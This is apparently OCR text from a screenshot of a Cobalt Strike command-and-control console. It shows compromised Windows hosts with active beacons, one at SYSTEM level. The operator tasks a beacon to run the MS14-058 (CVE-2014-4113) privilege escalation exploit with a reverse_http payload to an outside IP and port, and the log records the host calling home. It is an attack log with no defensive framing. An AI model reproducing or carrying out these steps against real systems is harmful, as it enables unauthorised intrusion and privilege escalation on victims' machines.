 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external int... listener user computer note process pid arch last
117.25.108.47 192.1... test SYST... WEBSE... rundll32.... 612 x64 15s
117.25.108.47 192.1... test webad... WEBSE... test.exe 1820 x86 53ms
事件日志 X Beacon 192.168.118.143@1820 X
[*] Tasked beacon to become interactive
[+] =========== MS14-058（CVE-2014-4113） ==========
[*] Task Beacon to run windows/beacon_http/reverse_http (101.35.21.250:7878) ms14-058
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 351297 bytes
[WEBSERVER] webadmin/1820 last: 53ms
beacon>